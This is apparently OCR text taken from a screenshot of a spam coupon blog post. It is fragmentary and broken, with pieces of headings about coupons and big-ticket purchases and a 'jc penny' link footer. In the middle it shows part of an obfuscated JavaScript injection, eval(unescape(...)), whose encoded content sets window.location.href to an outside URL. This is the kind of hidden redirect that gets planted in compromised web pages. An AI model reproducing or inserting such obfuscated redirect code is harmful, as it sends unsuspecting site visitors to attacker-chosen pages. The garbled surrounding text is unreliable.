
Tips for Maximizing 
Goods CouponsStac
online coupon
Advant
Coupons on Big-ticke
eval(unescape(“%28function%28%29%7
%2019%20Jul%202024%2004%3A00%3A00
ow.location.href%3D%27https%3A//www
9%3B”));
If you
cherished
this posting and
jc penny co
com
kindly take a look at our own
web site
.